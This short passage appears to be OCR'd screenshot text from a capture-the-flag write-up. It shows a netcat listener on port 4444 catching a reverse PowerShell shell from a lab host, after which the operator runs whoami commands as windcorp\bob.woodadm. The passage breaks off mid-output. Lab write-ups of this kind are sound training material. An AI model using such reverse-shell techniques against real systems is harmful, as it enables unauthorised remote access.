 $ rlwrap nc -nlvp 4444
Connection from 10.10.11.179:54495
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
Install the latest PowerShell for new features and improvements! https://aka.
PSWindows
HOPE
PS C:\Users\bob.woodadm\Documents> whoami
whoami
windcorp\bob.woodadm
PS C:\Users\bob.woodadm\Documents> whoami /groups
whoami /groups
GROUP INFORMATION
-----------------
Group Name Type SID
Attributes
=============================================== ================ ============